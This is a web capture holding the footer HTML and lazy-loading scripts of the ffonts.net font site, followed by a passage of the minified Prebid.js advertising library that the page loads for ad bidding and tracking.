				<li><a href="/last-30-days.html" title="Last 30 days fonts" class="s26">Last 30 days fonts</a></li>
				<li><a href="/category.html" title="Themes/Category Fonts" class="s26">Themes/Category Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
				<li>&nbsp;</li>
				<li>&nbsp;</li>
				<li>&nbsp;</li>
				<li>&nbsp;</li>
				<li>&nbsp;</li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
5f561898-fcca-4801-b01a-81272862e868

--- FILE ---
content_type: application/javascript
request_url: https://a.pub.network/ffonts-net/prebid.js
body_size: 184921
content:
/* prebid.js v10.20.0
Updated: 2026-01-08
Modules: videoModule, fpdModule, gamAdServerVideo, insticatorBidAdapter, sizeMappingV2, connectIdSystem, pubmaticBidAdapter, priceFloors, consentManagementUsp, sharethroughBidAdapter, id5IdSystem, hadronRtdProvider, ixBidAdapter, schain, rtdModule, hadronIdSystem, tripleliftBidAdapter, sovrnBidAdapter, gumgumBidAdapter, ttdBidAdapter, gridBidAdapter, fabrickIdSystem, uid2IdSystem, unifiedIdSystem, riseBidAdapter, openxBidAdapter, yahooAdsBidAdapter, bidResponseFilter, seedtagBidAdapter, gameraRtdProvider, carbonAnalyticsAdapter, medianetBidAdapter, criteoIdSystem, pubProvidedIdSystem, topicsFpdModule, userId, 33acrossBidAdapter, sharedIdSystem, gptPreAuction, rubiconBidAdapter, liveIntentIdSystem, consentManagementTcf, consentManagementGpp, yieldmoBidAdapter, videojsVideoProvider, identityLinkIdSystem, pairIdSystem, prebidServerBidAdapter */
if(window.fsprebid&&window.fsprebid.libLoaded)try{window.fsprebid.getConfig("debug")&&console.warn("Attempted to load a copy of Prebid.js that clashes with the existing 'fsprebid' instance. Load aborted.")}catch(e){}else (function(){
(()=>{var t,r={1490:(t,r,e)=>{function n(t){var r,e,o;if(Array.isArray(t)){for(e=Array(r=t.length);r--;)e[r]=(o=t[r])&&"object"==typeof o?n(o):o;return e}if("[object Object]"===Object.prototype.toString.call(t)){for(r in e={},t)"__proto__"===r?Object.defineProperty(e,r,{value:n(t[r]),configurable:!0,enumerable:!0,writable:!0}):e[r]=(o=t[r])&&"object"==typeof o?n(o):o;return e}return t}e.d(r,{Q:()=>n})},3435:(t,r,e)=>{function n(t,r,e){r.split&&(r=r.split("."));for(var n,o,i=0,f=r.length,u=t;i<f&&"__proto__"!=(o=""+r[i++])&&"constructor"!==o&&"prototype"!==o;)u=u[o]=i===f?e:typeof(n=u[o])==typeof r?n:0*r[i]!=0||~(""+r[i]).indexOf(".")?{}:[]}e.d(r,{J:()=>n})},3715:(t,r,e)=>{e.d(r,{A:()=>n});const n={pbGlobal:"fsprebid",defineGlobal:!0,features:{NATIVE:!0,VIDEO:!0,UID2_CSTG:!0,GREEDY:!1,AUDIO:!0,LOG_NON_ERROR:!0,LOG_ERROR:!0},distUrlBase:"https://cdn.jsdelivr.net/npm/prebid.js@10.20.0/dist/chunks/",skipCalls:{}}},5481:t=>{
/*
* @license MIT
* Fun Hooks v1.1.0
* (c) @snapwich
*/
i.SYNC=1,i.ASYNC=2,i.QUEUE=4;var r="fun-hooks",e=Object.freeze({ready:0}),n=new WeakMap;function o(t,r){return Array.prototype.slice.call(t,r)}function i(t){var f,u={},a=[];function c(t,r){return"function"==typeof t?s.call(null,"sync",t,r):"string"==typeof t&&"function"==typeof r?s.apply(null,arguments):"object"==typeof t?l.apply(null,arguments):void 0}function l(t,r,e){var n=!0;void 0===r&&(r=Object.getOwnPropertyNames(t).filter(t=>!t.match(/^_/)),n=!1);var o={},i=["constructor"];do{r.forEach(function(r){var n=r.match(/(?:(sync|async):)?(.+)/),f=n[1]||"sync",u=n[2];if(!o[u]&&"function"==typeof t[u]&&-1===i.indexOf(u)){var a=t[u];o[u]=t[u]=s(f,a,e?[e,u]:void 0)}}),t=Object.getPrototypeOf(t)}while(n&&t);return o}function p(t){var e=Array.isArray(t)?t:t.split(".");return e.reduce(function(n,o,i){var u=n[o],c=!1;return u||(i===e.length-1?(f||a.push(function(){c||console.warn(r+": referenced '"+t+"' but it was never created")}),n[o]=y(function(t){n[o]=t,c=!0})):n[o]={})},u)}function y(t){var r=[],e=[],o=function(){},i={before:function(t,e){return u.call(this,r,"before",t,e)},after:function(t,r){return u.call(this,e,"after",t,r)},getHooks:function(t){var n=r.concat(e);"object"==typeof t&&(n=n.filter(function(r){return Object.keys(t).every(function(e){return r[e]===t[e]})}));try{Object.assign(n,{remove:function(){return n.forEach(function(t){t.remove()}),this}})}catch(t){console.error("error adding `remove` to array, did you modify Array.prototype?")}return n},removeAll:function(){return this.getHooks().remove()}},f={install:function(n,i,f){this.type=n,o=f,f(r,e),t&&t(i)}};return n.set(i.after,f),i;function u(t,n,i,f){var u={hook:i,type:n,priority:f||10,remove:function(){var n=t.indexOf(u);-1!==n&&(t.splice(n,1),o(r,e))}};return t.push(u),t.sort(function(t,r){return r.priority-t.priority}),o(r,e),this}}function s(e,u,c){var l=u.after&&n.get(u.after);if(l){if(l.type!==e)throw r+": recreated hookable with different type";return u}var s,v=c?p(c):y(),d={get:function(t,r){return v[r]||Reflect.get.apply(Reflect,arguments)}};f||a.push(h);var b=new Proxy(u,d);return n.get(b.after).install(e,b,function(t,r){var n,i=[];t.length||r.length?(t.forEach(f),n=i.push(void 0)-1,r.forEach(f),s=function(t,r,f){var u,a=i.slice(),c=0,l="async"===e&&"function"==typeof f[f.length-1]&&f.pop();function p(t){"sync"===e?u=t:l&&l.apply(null,arguments)}function y(t){if(a[c]){var n=o(arguments);return y.bail=p,n.unshift(y),a[c++].apply(r,n)}"sync"===e?u=t:l&&l.apply(null,arguments)}return a[n]=function(){var n=o(arguments,1);"async"===e&&l&&(delete y.bail,n.push(y));var i=t.apply(r,n);"sync"===e&&y(i)},y.apply(null,f),u}):s=void 0;function f(t){i.push(t.hook)}h()}),b;function h(){!f&&("sync"!==e||t.ready&i.SYNC)&&("async"!==e||t.ready&i.ASYNC)?"sync"!==e&&t.ready&i.QUEUE?d.apply=function(){var t=arguments;a.push(function(){b.apply(t[1],t[2])})}:d.apply=function(){throw r+": hooked function not ready"}:d.apply=s}}return(t=Object.assign({},e,t)).ready?c.ready=function(){f=!0,function(t){for(var r;r=t.shift();)r()}(a)}:f=!0,c.get=p,c}t.exports=i},8158:(t,r,e)=>{function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}function o(t){var r=function(t,r){if("object"!=n(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var o=e.call(t,r||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===r?String:Number)(t)}(t,"string");return"symbol"==n(r)?r:r+""}function i(t,r,e){return(r=o(r))in t?Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[r]=e,t}e.d(r,{A:()=>i})},8928:(t,r,e)=>{function n(t,r,e,n,o){for(r=r.split?r.split("."):r,n=0;n<r.length;n++)t=t?t[r[n]]:o;return t===o?e:t}e.d(r,{A:()=>n})}},e={};function n(t){var o=e[t];if(void 0!==o)return o.exports;var i=e[t]={exports:{}};return r[t](i,i.exports,n),i.exports}n.m=r,t=[],n.O=(r,e,o,i)=>{if(!e){var f=1/0;for(l=0;l<t.length;l++){for(var[e,o,i]=t[l],u=!0,a=0;a<e.length;a++)(!1&i||f>=i)&&Object.keys(n.O).every(t=>n.O[t](e[a]))?e.splice(a--,1):(u=!1,i<f&&(f=i));if(u){t.splice(l--,1);var c=o();void 0!==c&&(r=c)}}return r}i=i||0;for(var l=t.length;l>0&&t[l-1][2]>i;l--)t[l]=t[l-1];t[l]=[e,o,i]},n.n=t=>{var r=t&&t.__esModule?()=>t.default:()=>t;return n.d(r,{a:r}),r},n.d=(t,r)=>{for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=(t,r)=>Object.prototype.hasOwnProperty.call(t,r),n.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},(()=>{var t={9673:0};n.O.j=r=>0===t[r];var r=(r,e)=>{var o,i,[f,u,a]=e,c=0;if(f.some(r=>0!==t[r])){for(o in u)n.o(u,o)&&(n.m[o]=u[o]);if(a)var l=a(n)}for(r&&r(e);c<f.length;c++)i=f[c],n.o(t,i)&&t[i]&&t[i][0](),t[i]=0;return n.O(l)},e=self.fsprebidChunk=self.fsprebidChunk||[];e.forEach(r.bind(null,0)),e.push=r.bind(null,e.push.bind(e))})();var o=n.O(void 0,[802,7769,315,1085],()=>n(5874));o=n.O(o)})();
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[802],{69:(e,t,n)=>{n.d(t,{mZ:()=>o});var r=n(466),i=n(3435);const o=(0,n(2592).A_)("sync",function(e){return[s,a].forEach(t=>function(e,t){t.global=e(t.global,"global FPD"),Object.entries(t.bidder).forEach(n=>{let[r,i]=n;t.bidder[r]=e(i,`bidder '${r}' FPD`)})}(t,e)),e});function s(e,t){if(!e)return e;const n=[],o=[...(e?.user?.eids??[]).map(e=>[0,e]),...(e?.user?.ext?.eids??[]).map(e=>[1,e])].filter(e=>{let[i,o]=e;return n.findIndex(e=>{let[t,n]=e;return i!==t&&(0,r.deepEqual)(n,o)})>-1?((0,r.logWarn)(`Found duplicate EID in user.eids and user.ext.eids (${t})`,o),!1):(n.push([i,o]),!0)});return o.length>0&&(0,i.J)(e,"user.ext.eids",o.map(e=>{let[t,n]=e;return n})),delete e?.user?.eids,e}function a(e,t){if(!e)return e;const n=e.source?.schain,o=e.source?.ext?.schain;return null==n||null==o||(0,r.deepEqual)(n,o)||(0,r.logWarn)(`Conflicting source.schain and source.ext.schain (${t}), preferring source.schain`,{"source.schain":n,"source.ext.schain":o}),null!=(n??o)&&(0,i.J)(e,"source.ext.schain",n??o),delete e.source?.schain,e}},356:(e,t,n)=>{n.d(t,{Bm:()=>v,IX:()=>C,Xj:()=>k,gs:()=>A,l6:()=>m,mT:()=>u,nk:()=>b,vO:()=>E,yl:()=>S});var r=n(466),i=n(6665),o=n(3006),s=n(1418),a=n(9794),d=n(1852),c=n(5144),l=n(2122);const u=[],f={image:{ortb:{ver:"1.2",assets:[{required:1,id:1,img:{type:3,wmin:100,hmin:100}},{required:1,id:2,title:{len:140}},{required:1,id:3,data:{type:1}},{required:0,id:4,data:{type:2}},{required:0,id:5,img:{type:1,wmin:20,hmin:20}}]},image:{required:!0},title:{required:!0},sponsoredBy:{required:!0},clickUrl:{required:!0},body:{required:!1},icon:{required:!1}}},g=_(s.h0),p=_(s.jO);function m(e){return null!=e.native&&"object"==typeof e.native}function h(e){if(e&&e.type&&function(e){if(!e||!Object.keys(f).includes(e))return(0,r.logError)(`${e} nativeParam is not supported`),!1;return!0}(e.type)&&(e=f[e.type]),!e||!e.ortb||y(e.ortb))return e}function b(e){e.forEach(e=>{const t=e.nativeParams||e?.mediaTypes?.native;t&&(e.nativeParams=h(t)),e.nativeParams&&(e.nativeOrtbRequest=e.nativeParams.ortb||function(e){if(!e&&!(0,i.Qd)(e))return void(0,r.logError)("Native assets object is empty or not an object: ",e);const t={ver:"1.2",assets:[]};for(const n in e){if(s._B.includes(n))continue;if(!s.x5.hasOwnProperty(n)){(0,r.logError)(`Unrecognized native asset code: ${n}. Asset will be ignored.`);continue}if("privacyLink"===n){t.privacy=1;continue}const o=e[n];let a=0;o.required&&(0,i.Lm)(o.required)&&(a=Number(o.required));const d={id:t.assets.length,required:a};if(n in s.h0)d.data={type:s.jO[s.h0[n]]},o.len&&(d.data.len=o.len);else if("icon"===n||"image"===n){if(d.img={type:"icon"===n?s.oA.ICON:s.oA.MAIN},o.aspect_ratios)if((0,i.cy)(o.aspect_ratios))if(o.aspect_ratios.length){const{min_width:e,min_height:t}=o.aspect_ratios[0];(0,i.Fq)(e)&&(0,i.Fq)(t)?(d.img.wmin=e,d.img.hmin=t):(0,r.logError)("image.aspect_ratios min_width or min_height are invalid: ",e,t);const n=o.aspect_ratios.filter(e=>e.ratio_width&&e.ratio_height).map(e=>`${e.ratio_width}:${e.ratio_height}`);n.length>0&&(d.img.ext={aspectratios:n})}else(0,r.logError)("image.aspect_ratios was passed, but it's empty:",o.aspect_ratios);else(0,r.logError)("image.aspect_ratios was passed, but it's not a an array:",o.aspect_ratios);o.sizes&&(2===o.sizes.length&&(0,i.Fq)(o.sizes[0])&&(0,i.Fq)(o.sizes[1])?(d.img.w=o.sizes[0],d.img.h=o.sizes[1],delete d.img.hmin,delete d.img.wmin):(0,r.logError)("image.sizes was passed, but its value is not an array of integers:",o.sizes))}else"title"===n?d.title={len:o.len||140}:"ext"===n&&(d.ext=o,delete d.required);t.assets.push(d)}return t}(e.nativeParams))})}function y(e){const t=e.assets;if(!Array.isArray(t)||0===t.length)return(0,r.logError)("assets in mediaTypes.native.ortb is not an array, or it's empty. Assets: ",t),!1;const n=t.map(e=>e.id);return t.length!==new Set(n).size||n.some(e=>e!==parseInt(e,10))?((0,r.logError)("each asset object must have 'id' property, it must be unique and it must be an integer"),!1):e.hasOwnProperty("eventtrackers")&&!Array.isArray(e.eventtrackers)?((0,r.logError)("ortb.eventtrackers is not an array. Eventtrackers: ",e.eventtrackers),!1):t.every(e=>function(e){if(!(0,i.Qd)(e))return(0,r.logError)("asset must be an object. Provided asset: ",e),!1;if(e.img){if(!(0,i.Et)(e.img.w)&&!(0,i.Et)(e.img.wmin))return(0,r.logError)("for img asset there must be 'w' or 'wmin' property"),!1;if(!(0,i.Et)(e.img.h)&&!(0,i.Et)(e.img.hmin))return(0,r.logError)("for img asset there must be 'h' or 'hmin' property"),!1}else if(e.title){if(!(0,i.Et)(e.title.len))return(0,r.logError)("for title asset there must be 'len' property defined"),!1}else if(e.data){if(!(0,i.Et)(e.data.type))return(0,r.logError)("for data asset 'type' property must be a number"),!1}else if(e.video&&!(Array.isArray(e.video.mimes)&&Array.isArray(e.video.protocols)&&(0,i.Et)(e.video.minduration)&&(0,i.Et)(e.video.maxduration)))return(0,r.logError)("video asset is not properly configured"),!1;return!0}(e))}function v(e){let{index:t=o.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=t.getAdUnit(e);if(!n)return!1;const i=n.nativeOrtbRequest;return function(e,t){if(!e?.link?.url)return(0,r.logError)("native response doesn't have 'link' property. Ortb response: ",e),!1;const n=t.assets.filter(e=>1===e.required).map(e=>e.id),i=e.assets.map(e=>e.id),o=n.every(e=>i.includes(e));o||(0,r.logError)(`didn't receive a bid with all required assets. Required ids: ${n}, but received ids in response: ${i}`);return o}(e.native?.ortb||D(e.native,i),i)}function E(e,t){const n=t.native.ortb||U(t.native);return"click"===e.action?function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,{fetchURL:n=r.triggerPixel}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(t){const r=(e.assets||[]).filter(e=>e.link).reduce((e,t)=>(e[t.id]=t.link,e),{}),i=e.link?.clicktrackers||[],o=r[t];let s=i;o&&(s=o.clicktrackers||[]),s.forEach(e=>n(e))}else(e.link?.clicktrackers||[]).forEach(e=>n(e))}(n,e?.assetId):function(e){let{runMarkup:t=e=>(0,r.insertHtmlIntoIframe)(e),fetchURL:n=r.triggerPixel}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{[l.Ni]:i=[],[l.fR]:o=[]}=(0,l.$T)(e.eventtrackers||[])[l.OA]||{};e.imptrackers&&(i=i.concat(e.imptrackers));i.forEach(e=>n(e)),o=o.map(e=>`<script async src="${e}"><\/script>`),e.jstracker&&(o=o.concat([e.jstracker]));o.length&&t(o.join("\n"))}(n),e.action}function A(e,t){const n=t?.nativeOrtbRequest,r=e.native?.ortb;if(n&&r){const t=function(e,t){const n={},r=t?.assets||[];n.clickUrl=e.link?.url,n.privacyLink=e.privacy;for(const t of e?.assets||[]){const e=r.find(e=>t.id===e.id);t.title?n.title=t.title.text:t.img?n[e?.img?.type===s.oA.MAIN?"image":"icon"]={url:t.img.url,width:t.img.w,height:t.img.h}:t.data&&(n[g[p[e?.data?.type]]]=t.data.value)}n.impressionTrackers=[];let i=[];e.imptrackers&&n.impressionTrackers.push(...e.imptrackers);for(const t of e?.eventtrackers||[])t.event===l.OA&&t.method===l.Ni&&n.impressionTrackers.push(t.url),t.event===l.OA&&t.method===l.fR&&i.push(t.url);i=i.map(e=>`<script async src="${e}"><\/script>`),e?.jstracker&&i.push(e.jstracker);i.length&&(n.javascriptTrackers=i.join("\n"));return n}(r,n);Object.assign(e.native,t)}["rendererUrl","adTemplate"].forEach(n=>{const r=t?.nativeParams?.[n];r&&(e.native[n]=O(r))})}function w(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const r=[];return Object.entries(e).filter(e=>{let[r,i]=e;return i&&(!1===n&&"ext"===r||null==t||t.includes(r))}).forEach(e=>{let[i,o]=e;!1===n&&"ext"===i?r.push(...w(o,t,!0)):(n||s.x5.hasOwnProperty(i))&&r.push({key:i,value:O(o)})}),r}function T(e,t,n){let{index:r=o.n.index}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a={message:"assetResponse",adId:e.adId};let l=(0,d.vd)(t).native;return l?(a.native=Object.assign({},l),a.renderer=(0,c.kj)(t),a.rendererVersion=c.xh,null!=n&&(l.assets=l.assets.filter(e=>{let{key:t}=e;return n.includes(t)}))):l=function(e,t,n){const r={...(0,i.SH)(e.native,["rendererUrl","adTemplate"]),assets:w(e.native,n),nativeKeys:s.x5};return e.native.ortb?r.ortb=e.native.ortb:t.mediaTypes?.native?.ortb&&(r.ortb=D(e.native,t.nativeOrtbRequest)),r}(t,r.getAdUnit(t),n),Object.assign(a,l)}const I=Object.fromEntries(Object.entries(s.x5).map(e=>{let[t,n]=e;return[n,t]}));function C(e,t){const n=e.assets.map(e=>I[e]);return T(e,t,n)}function S(e,t){return T(e,t,null)}function O(e){return e?.url||e}function B(e,t){for(;e&&t&&e!==t;)e>t?e-=t:t-=e;return e||t}function R(e){if(!y(e))return;const t={};for(const n of e.assets){if(n.title){const e={required:!!n.required&&Boolean(n.required),len:n.title.len};t.title=e}else if(n.img){const e={required:!!n.required&&Boolean(n.required)};if(n.img.w&&n.img.h)e.sizes=[n.img.w,n.img.h];else if(n.img.wmin&&n.img.hmin){const t=B(n.img.wmin,n.img.hmin);e.aspect_ratios=[{min_width:n.img.wmin,min_height:n.img.hmin,ratio_width:n.img.wmin/t,ratio_height:n.img.hmin/t}]}n.img.type===s.oA.MAIN?t.image=e:t.icon=e}else if(n.data){const e=Object.keys(s.jO).find(e=>s.jO[e]===n.data.type),r=Object.keys(s.h0).find(t=>s.h0[t]===e);t[r]={required:!!n.required&&Boolean(n.required)},n.data.len&&(t[r].len=n.data.len)}e.privacy&&(t.privacyLink={required:!1})}return t}function k(e){{if(!e||!(0,i.cy)(e))return e;if(!e.some(e=>(e?.mediaTypes||{})[a.s6]?.ortb))return e;const t=(0,i.Go)(e);for(const e of t)e.mediaTypes&&e.mediaTypes[a.s6]&&e.mediaTypes[a.s6].ortb&&(e.mediaTypes[a.s6]=Object.assign((0,r.pick)(e.mediaTypes[a.s6],s._B),R(e.mediaTypes[a.s6].ortb)),e.nativeParams=h(e.mediaTypes[a.s6]));return t}}function U(e){const t={link:{},eventtrackers:[]};return Object.entries(e).forEach(e=>{let[n,r]=e;switch(n){case"clickUrl":t.link.url=r;break;case"clickTrackers":t.link.clicktrackers=Array.isArray(r)?r:[r];break;case"impressionTrackers":(Array.isArray(r)?r:[r]).forEach(e=>{t.eventtrackers.push({event:l.OA,method:l.Ni,url:e})});break;case"javascriptTrackers":t.jstracker=Array.isArray(r)?r.join(""):r;break;case"privacyLink":t.privacy=r}}),t}function D(e,t){const n={...U(e),assets:[]};function r(e,r){let o=t.assets.find(e);null!=o&&(o=(0,i.Go)(o),r(o),n.assets.push(o))}return Object.keys(e).filter(t=>!!e[t]).forEach(t=>{const n=O(e[t]);switch(t){case"title":r(e=>null!=e.title,e=>{e.title={text:n}});break;case"image":case"icon":const e="image"===t?s.oA.MAIN:s.oA.ICON;r(t=>null!=t.img&&t.img.type===e,e=>{e.img={url:n}});break;default:t in s.h0&&r(e=>null!=e.data&&e.data.type===s.jO[s.h0[t]],e=>{e.data={value:n}})}}),n}function _(e){var t={};for(var n in e)t[e[n]]=n;return t}},466:(e,t,n)=>{n.r(t),n.d(t,{_each:()=>Z,_map:()=>te,_setEventEmitter:()=>h,binarySearch:()=>et,buildUrl:()=>Ge,canAccessWindowTop:()=>j,checkCookieSupport:()=>ke,cleanObj:()=>Ne,compareCodeAndSlot:()=>qe,compressDataWithGZip:()=>st,contains:()=>ee,convertObjectToArray:()=>Xe,createIframe:()=>Q,createInvisibleIframe:()=>J,createTrackPixelHtml:()=>ae,createTrackPixelIframeHtml:()=>ce,cyrb53Hash:()=>He,debugTurnedOn:()=>H,deepAccess:()=>s.A,deepClone:()=>a.Go,deepEqual:()=>Le,deepSetValue:()=>d.J,delayExecution:()=>Ue,encodeMacroURI:()=>de,extractDomainFromHost:()=>rt,flatten:()=>ue,formatQS:()=>Me,generateUUID:()=>I,getBidIdParameter:()=>C,getBidRequest:()=>fe,getBidderCodes:()=>pe,getDefinedParams:()=>a.SH,getDocument:()=>N,getDomLoadingDuration:()=>Be,getParameterByName:()=>Y,getPerformanceNow:()=>Oe,getPrebidInternal:()=>E,getSafeframeGeometry:()=>Ae,getScreenOrientation:()=>c.Vv,getUniqueIdentifierStr:()=>T,getUnixTimestampFromNow:()=>Ke,getUserConfiguredParams:()=>$e,getValue:()=>ge,getWinDimensions:()=>c.Ot,getWindowLocation:()=>W,getWindowSelf:()=>x,getWindowTop:()=>q,groupBy:()=>De,hasConsoleLogger:()=>V,hasDeviceAccess:()=>Re,hasNonSerializableProperty:()=>tt,inIframe:()=>ve,insertElement:()=>ne,insertHtmlIntoIframe:()=>oe,insertUserSyncIframe:()=>se,internal:()=>y,isA:()=>a.KG,isAdUnitCodeMatchingSlot:()=>xe,isApnGetTagDefined:()=>he,isArray:()=>a.cy,isArrayOfNums:()=>a.Uu,isBoolean:()=>a.Lm,isEmpty:()=>K,isEmptyStr:()=>X,isFn:()=>a.fp,isGptPubadsDefined:()=>me,isGzipCompressionSupported:()=>ot,isInteger:()=>a.Fq,isNumber:()=>a.Et,isPlainObject:()=>a.Qd,isSafariBrowser:()=>we,isSafeFrameWindow:()=>Ee,isStr:()=>a.O8,isValidMediaTypes:()=>_e,logError:()=>G,logInfo:()=>M,logMessage:()=>P,logWarn:()=>F,memoize:()=>Ye,mergeDeep:()=>ze,parseGPTSingleSizeArray:()=>U,parseGPTSingleSizeArrayToRtbSize:()=>_,parseQS:()=>Pe,parseQueryStringParameters:()=>S,parseSizesInput:()=>R,parseUrl:()=>Fe,pick:()=>je,prefixLog:()=>L,replaceAuctionPrice:()=>Ie,replaceClickThrough:()=>Ce,replaceMacros:()=>Te,resetWinDimensions:()=>c.Bp,safeJSONEncode:()=>Je,safeJSONParse:()=>Qe,setOnAny:()=>nt,setScriptAttributes:()=>Ze,shuffle:()=>ye,sizeTupleToRtbSize:()=>D,sizeTupleToSizeString:()=>k,sizesToSizeTuples:()=>B,sortByHighestCpm:()=>be,timestamp:()=>Se,transformAdServerTargetingObj:()=>O,triggerNurlWithCpm:()=>it,triggerPixel:()=>ie,uniques:()=>le,unsupportedBidderMessage:()=>We,waitForElementToLoad:()=>re});var r=n(1933),i=n(1418),o=n(3064),s=n(8928),a=n(6665),d=n(3435),c=n(3958);const l=Boolean(window.console),u=Boolean(l&&window.console.log),f=Boolean(l&&window.console.info),g=Boolean(l&&window.console.warn),p=Boolean(l&&window.console.error);let m;function h(e){m=e}function b(){null!=m&&m(...arguments)}const 